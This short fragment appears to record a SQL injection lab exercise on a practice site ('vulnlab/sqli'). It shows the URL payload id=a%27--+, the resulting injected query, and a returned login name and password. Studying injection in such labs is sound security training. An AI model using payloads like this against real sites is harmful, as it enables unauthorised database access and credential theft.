 不安全 120.27.61.239:8080/vulnlab/sqli/index1.php?id=a%27--+
SQLI语句：SELECT * FROM string WHERE id='a'-- ' LIMIT 0,1
Your Login name:allen
Your Password:who-am-i